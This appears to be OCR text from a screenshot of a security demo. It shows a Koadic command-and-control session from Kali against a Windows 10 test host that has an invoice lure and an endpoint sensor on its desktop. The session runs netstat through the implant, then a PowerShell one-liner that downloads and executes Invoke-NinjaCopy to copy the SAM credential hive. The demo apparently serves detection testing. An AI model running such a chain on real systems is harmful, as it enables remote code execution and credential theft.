 WIN10DETECT - 172.17.0.26 - Remote Desktop Connection
Recycle Bin
Invoice
Lure....
WindowsS...
Hostname : SE-RDA-WIN10-DT
root@kali: ~/tools/koadic
File
Ho
Cu
Co
Paste
Clipboard
WordPad does
BloodHou...
Mo
Fire
MalQuery
Malware
Docu
Google
Chrome
Ins
Senso
HxD.exe
Restor
[*] Zombie 0: Job 15 (implant/manage/exec_cmd) created.
Result for `cd /d C:\Users\demo\Desktop & netstat`:
Active Connections
Proto Local Address Foreign Address State
TCP 172.17.0.26:3389 se-rda-rdp:49848 ESTABLISHED
TCP 172.17.0.26:57666 ec2-54-183-142-105:https ESTABLISHED
TCP 172.17.0.26:57670 a23-54-18-123:https TIME_WAIT
TCP 172.17.0.26:57671 a23-54-18-123:https TIME_WAIT
TCP 172.17.0.26:57678 kali:9999 ESTABLISHED
TCP 172.17.0.26:57683 kali:9999 ESTABLISHED
TCP 172.17.0.26:57685 169.254.169.254:http CLOSE_WAIT
TCP 172.17.0.26:57697 kali:9999 ESTABLISHED
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\demo\Desktop]>
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\demo\Desktop]> powershell ""IEX (New-
Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/clymb3r/
PowerShell/master/Invoke-NinjaCopy/Invoke-NinjaCopy.ps1'); Invoke-NinjaCopy -pat
h c:\windows\system32\config\sam -localdestination c:\temp\samcopy -verbose"
Really run PowerShell? HET! y/N: y
[*] Zombie 0: Job 16 (implant/manage/exec_cmd) created.
[koadic: ZOMBIE 0 (172.17.0.26) - C:\Users\demo\Desktop]>
100%
Search the web and Windows
WindowsSensor.exe
Show all
9:22 AM
9/17/2020